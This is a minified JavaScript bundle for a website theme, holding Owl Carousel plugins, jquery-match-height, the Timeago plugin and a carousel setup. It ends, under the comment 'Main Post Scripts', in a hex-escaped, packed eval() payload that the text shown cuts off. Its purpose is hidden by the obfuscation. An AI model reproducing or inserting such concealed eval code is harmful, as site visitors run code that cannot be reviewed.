if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _9S1yiL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x59\x28\x39\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x39\x61\x28\x63\x29\x7b\x39\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x39\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x42\x2e\x62\x43\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x44\x28\x33\x36\x29\x29\x7d\x3b\x62\x45\x28\x63\x2d\x2d\x29\x7b\x39\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x46\x28\x62\x47\x20\x62\x48\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x39\x62\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\